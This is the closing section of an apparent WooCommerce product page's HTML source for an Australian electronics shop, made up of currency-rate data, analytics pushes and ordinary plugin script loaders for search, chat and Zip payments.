var adswCurrency = {"cur_enable":"1","currency":"AUD","curlist":["AUD"],"value":{"AFN":65.5,"ALL":83.31999999999999317878973670303821563720703125,"DZD":129.990000000000009094947017729282379150390625,"AOA":916.25,"ARS":1429.5,"AMD":380.25,"AWG":1.8000000000000000444089209850062616169452667236328125,"AZN":1.6999999999999999555910790149937383830547332763671875,"BSD":1,"BHD":0.38000000000000000444089209850062616169452667236328125,"BDT":122.4599999999999937472239253111183643341064453125,"BBD":2,"BYN":2.890000000000000124344978758017532527446746826171875,"BZD":2.0099999999999997868371792719699442386627197265625,"BMD":1,"BTN":90.840000000000003410605131648480892181396484375,"BOB":6.9199999999999999289457264239899814128875732421875,"BAM":1.689999999999999946709294817992486059665679931640625,"BWP":13.3699999999999992184029906638897955417633056640625,"BRL":5.37000000000000010658141036401502788066864013671875,"BND":1.29000000000000003552713678800500929355621337890625,"BGN":1.689999999999999946709294817992486059665679931640625,"MMK":2099.90000000000009094947017729282379150390625,"BIF":2964.17999999999983629095368087291717529296875,"XPF":102.81000000000000227373675443232059478759765625,"KHR":4030.84999999999990905052982270717620849609375,"CAD":1.3899999999999999023003738329862244427204132080078125,"CVE":95.0100000000000051159076974727213382720947265625,"KYD":0.82999999999999996003197111349436454474925994873046875,"XAF":565.1599999999999681676854379475116729736328125,"CLP":886.69000000000005456968210637569427490234375,"CNY":6.96999999999999975131004248396493494510650634765625,"COP":3690.23000000000001818989403545856475830078125,"KMF":424.5,"CDF":2284.09000000000014551915228366851806640625,"CRC":489.33999999999997498889570124447345733642578125,"HRK":6.5,"CUC":1,"CUP":25.75,"CZK":20.9200000000000017053025658242404460906982421875,"DKK":6.44000000000000039079850466805510222911834716796875,"DJF":178.289999999999992041921359486877918243408203125,"DOP":63.78999999999999914734871708787977695465087890625,"XCD":2.70000000000000017763568394002504646778106689453125,"EGP":47.10000000000000142108547152020037174224853515625,"ERN":15,"ETB":156.229999999999989768184605054557323455810546875,"EUR":0.85999999999999998667732370449812151491641998291015625,"FKP":0.75,"FJD":2.279999999999999804600747665972448885440826416015625,"GMD":74,"GEL":2.689999999999999946709294817992486059665679931640625,"GHS":10.8499999999999996447286321199499070644378662109375,"GIP":0.75,"GTQ":7.67999999999999971578290569595992565155029296875,"GGP":0.75,"GNF":8765.6800000000002910383045673370361328125,"GYD":209.43999999999999772626324556767940521240234375,"HTG":131.150000000000005684341886080801486968994140625,"HNL":26.39999999999999857891452847979962825775146484375,"HKD":7.79999999999999982236431605997495353221893310546875,"HUF":332.5,"ISK":125.969999999999998863131622783839702606201171875,"INR":90.8700000000000045474735088646411895751953125,"IDR":16909.0999999999985448084771633148193359375,"IRR":42086,"IQD":1311.6199999999998908606357872486114501953125,"ILS":3.149999999999999911182158029987476766109466552734375,"JMD":158,"JPY":158.19999999999998863131622783839702606201171875,"JEP":0.75,"JOD":0.70999999999999996447286321199499070644378662109375,"KZT":511.98000000000001818989403545856475830078125,"KES":129.150000000000005684341886080801486968994140625,"KWD":0.309999999999999997779553950749686919152736663818359375,"KGS":87.4500000000000028421709430404007434844970703125,"LAK":21648.18999999999869032762944698333740234375,"LBP":89653.080000000001746229827404022216796875,"LSL":16.3900000000000005684341886080801486968994140625,"LRD":180.719999999999998863131622783839702606201171875,"LYD":5.44000000000000039079850466805510222911834716796875,"MOP":8.03999999999999914734871708787977695465087890625,"MKD":53.03999999999999914734871708787977695465087890625,"MGA":4652.9700000000002546585164964199066162109375,"MWK":1736.160000000000081854523159563541412353515625,"MYR":4.05999999999999960920149533194489777088165283203125,"MVR":15.46000000000000085265128291212022304534912109375,"IMP":0.75,"MUR":46.2999999999999971578290569595992565155029296875,"MXN":17.629999999999999005240169935859739780426025390625,"MDL":17.019999999999999573674358543939888477325439453125,"MNT":3560,"MAD":9.2200000000000006394884621840901672840118408203125,"MZN":63.89999999999999857891452847979962825775146484375,"NAD":16.3900000000000005684341886080801486968994140625,"NPR":145.340000000000003410605131648480892181396484375,"ANG":1.79000000000000003552713678800500929355621337890625,"TWD":31.620000000000000994759830064140260219573974609375,"NZD":1.7399999999999999911182158029987476766109466552734375,"NIO":36.840000000000003410605131648480892181396484375,"NGN":1422.69000000000005456968210637569427490234375,"KPW":900,"NOK":10.0999999999999996447286321199499070644378662109375,"OMR":0.38000000000000000444089209850062616169452667236328125,"PKR":280.20999999999997953636921010911464691162109375,"PAB":1,"PGK":4.28000000000000024868995751603506505489349365234375,"PYG":6843.3599999999996725819073617458343505859375,"PHP":59.42999999999999971578290569595992565155029296875,"PLN":3.640000000000000124344978758017532527446746826171875,"GBP":0.75,"QAR":3.640000000000000124344978758017532527446746826171875,"RON":4.38999999999999968025576890795491635799407958984375,"RUB":77.8900000000000005684341886080801486968994140625,"RWF":1459.829999999999927240423858165740966796875,"SHP":0.75,"WST":2.770000000000000017763568394002504646778106689453125,"SAR":3.75,"RSD":101.1700000000000017053025658242404460906982421875,"SCR":13.6199999999999992184029906638897955417633056640625,"SLL":20969.5,"SGD":1.29000000000000003552713678800500929355621337890625,"PEN":3.359999999999999875655021241982467472553253173828125,"SBD":8.1199999999999992184029906638897955417633056640625,"SOS":571.19000000000005456968210637569427490234375,"ZAR":16.410000000000000142108547152020037174224853515625,"KRW":1473.569999999999936335370875895023345947265625,"SSP":130.259999999999990905052982270717620849609375,"LKR":310.16000000000002501110429875552654266357421875,"SDG":601.5,"SRD":38.3599999999999994315658113919198513031005859375,"SZL":16.39999999999999857891452847979962825775146484375,"SEK":9.2200000000000006394884621840901672840118408203125,"CHF":0.8000000000000000444089209850062616169452667236328125,"SYP":13002,"TJS":9.3100000000000004973799150320701301097869873046875,"TZS":2523.1199999999998908606357872486114501953125,"THB":31.32000000000000028421709430404007434844970703125,"TOP":2.410000000000000142108547152020037174224853515625,"TTD":6.79999999999999982236431605997495353221893310546875,"TND":2.939999999999999946709294817992486059665679931640625,"TRY":43.280000000000001136868377216160297393798828125,"TMT":3.5099999999999997868371792719699442386627197265625,"UGX":3559.51999999999998181010596454143524169921875,"UAH":43.4200000000000017053025658242404460906982421875,"AED":3.6699999999999999289457264239899814128875732421875,"USD":1,"UYU":38.6099999999999994315658113919198513031005859375,"UZS":11983.639999999999417923390865325927734375,"VUV":121.2999999999999971578290569595992565155029296875,"VND":26274.75,"XOF":565.1599999999999681676854379475116729736328125,"YER":238.469999999999998863131622783839702606201171875,"ZMW":20.10000000000000142108547152020037174224853515625,"AUD":1.5},"lastrates":"1768728984","cur_settings_for_all_enable":"0","currency_position":"left","price_thousand_sep":",","price_decimal_sep":".","price_decimals_number":"2","shop_is_cached":"0","info":{"AUD":{"flag":"AU","symbol":"$","pos":"before","title":"Australian dollar ($)"}}};
var alidAjaxFront = {"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php"};
</script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/currency-switcher.min.js?ver=1.6.73.2" id="currency-switcher-js-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/widget-currency-selector.min.js?ver=1.6.73.2" id="currency-selector-js-js"></script>
<script id="payrightpayment-js-extra">
var payrightModuleOverride = {"payrightOverrideClass":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/js/payrightpayment.js?ver=1.0.0" id="payrightpayment-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MCT4BGX4ZE" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/baguetteBox.min.js?ver=1.6.73.2" id="baguetteBox-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-baguetteBox.min.js?ver=1.6.73.2" id="single-baguetteBox-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single.min.js?ver=1.6.73.2" id="single-js"></script>
<script src="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/js/front/single-size-guide.min.js?ver=1.6.73.2" id="single-size-guide-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.drtechlove.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.23" id="aws-script-js"></script>
<script id="xoo-cp-js-js-extra">
var xoo_cp_localize = {"adminurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","homeurl":"https:\/\/www.drtechlove.com.au","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","reset_cart":""};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/js/xoo-cp-js.js?ver=1.7" id="xoo-cp-js-js"></script>
<script id="crisp-js-before">
window.$crisp=[];
    if (!window.CRISP_RUNTIME_CONFIG) {
      window.CRISP_RUNTIME_CONFIG = {}
    }

    if (!window.CRISP_RUNTIME_CONFIG.locale) {
      window.CRISP_RUNTIME_CONFIG.locale = 'en-us'
    }

    CRISP_WEBSITE_ID = '9b18f3e0-08e7-4aa3-8a3e-5659ada42b72';
</script>
<script  async src="https://client.crisp.chat/l.js?ver=20260119" id="crisp-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"AUD","value":5.62999999999999989341858963598497211933135986328125,"items":[{"item_id":55514,"item_name":"300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core","sku":"16438","price":5.62999999999999989341858963598497211933135986328125,"stocklevel":13,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Electronics","item_category2":"Arduino Compatible SCM &amp; DIY Kits","id":55514}]},"event":"view_item"});
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.3" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.3" id="gtm4wp-woocommerce-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/www.drtechlove.com.au\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.1.2" id="storefront-navigation-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.drtechlove.com.au\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="pi-edd-variable-product-js-after">
var variation_estimate_msg = "Estimated delivery date Thursday 29. January";
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.1.2" id="storefront-header-cart-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.1.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.18" id="bookshop-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.1.2" id="storefront-woocommerce-brands-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.1.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":55514,"name":"300pcs 2.54mm Pitch DuPont Terminal DuPont Plug Core DuPont Core","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":563,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"55514"}}},"products":[{"id":52731,"name":"3 x 300pcs 15 Values Transistor Assorted Kit TO-92 S9012 S9013 S9014 S8050 S8550 2N3904 2N3906 BC327 BC337 TL431 MPSA42 MPSA92 A1015 C1815 13001 60pcs","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":2690,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52731"}}},{"id":52008,"name":"12V 4.8W 37-520 High Torque Reducer AB Dual Phase Hall Encoder DC Motor for Smart Car DIY Part","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":2395,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52008"}}},{"id":52862,"name":"1000pcs F5 5mm White Bright Diode Straw Hat Super Light LED Assortment Kit","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":2321,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52862"}}},{"id":52025,"name":"30pcs 1300 : 8 Ohm Audio Transformer EE14 Transformateur Audio POS Transformador","categories":[{"name":"Arduino Compatible SCM &amp; DIY Kits"}],"prices":{"price":2320,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"52025"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( function( $ ) {

            if($('.woocommerce_sandbox_enable_option').prop('checked') == true){
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
            }else{
                $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
            }
            
            if($('.woocommerce_banner_enable').prop('checked') == true){
                $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
            }else{
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            if($('#woocommerce_zipmoney_select_region :selected').val() === 'au'){
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                if($('.woocommerce_banner_enable').prop('checked') == true){
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                }else{
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            }else{
                $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
            }
            

            $( '.woocommerce_sandbox_enable_option' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').show();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').hide();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
                    }else{
                        $( '.woocommerce_toggle_sandbox_field' ).closest( 'tr' ).hide();
                        $( '.woocommerce_toggle_prod_field' ).closest( 'tr' ).show();
                        $( '.woocommerce_sandbox_zip_credetail_btn').closest('tr').hide();
                        $( '.woocommerce_prod_zip_credetail_btn').closest('tr').show();
                        $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your production keys');
                    }
            });

            $('#woocommerce_zipmoney_select_region').on('change',function(){
                //Getting Value
                var selValue = $('#woocommerce_zipmoney_select_region :selected').val();
                if(selValue === 'au'){
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).show();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).show();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).show();
                    if($('.woocommerce_banner_enable').prop('checked') == true){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
                }else{
                    $( '.woocommerce_banner_enable' ).closest( 'tr' ).hide();
                    $('.woocommerce_tokenisation_enable_option').closest( 'tr' ).hide();
                    $('.woocommerce_iframe_enable_option').closest( 'tr' ).hide();
                    $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                }
            });

            $( '.woocommerce_banner_enable' ).change( function( event ) {
                var checked = $( event.target ).is( ':checked' );
                    if(checked){
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).show();
                    }else{
                        $( '.woocommerce_banner_option' ).closest( 'tr' ).hide();
                    }
            });

            $('#woocommerce_zipmoney_check_credentials').click(function () {
                const elements = document.getElementsByClassName('zip-notice');
                const zipspinner = document.getElementsByClassName('zip-spinner');
                while (elements.length > 0) elements[0].remove();
                var checkValidateBtn = document.getElementById('woocommerce_zipmoney_check_credentials');
                checkValidateBtn.insertAdjacentHTML('afterend', '<div class="zip-spinner"></div>');
                $('.zip-spinner').addClass('is-active');
                var environment = 'production';
                var privatekey = '';
                if ($('#woocommerce_zipmoney_sandbox').is(':checked'))
                {
                    environment = 'sandbox';
                    privatekey = $('#woocommerce_zipmoney_sandbox_merchant_private_key').val();
                }
                else {
                    privatekey = $('#woocommerce_zipmoney_merchant_private_key').val();
                }
                var data = {
                    private_key: privatekey,
                    environment: environment
                };
                var url = ZipApiKeyCheckUrl;
                $.post(url, data, function(response) {
                    checkValidateBtn.insertAdjacentHTML('afterend', response['message']); //  the html has been sanitised in the api endpoint side 
                }).always(function(){
                    while (zipspinner.length > 0) zipspinner[0].remove();
                });
            });

            $('.woocommerce_sandbox_zip_credetail_btn').attr('value', 'Find your sandbox keys');
            $('.woocommerce_prod_zip_credetail_btn').attr('value', 'Find your production keys');
            $('.check_private_key').attr('value', 'Check Private Key validation');

        });
 });
</script>

</body>
</html>
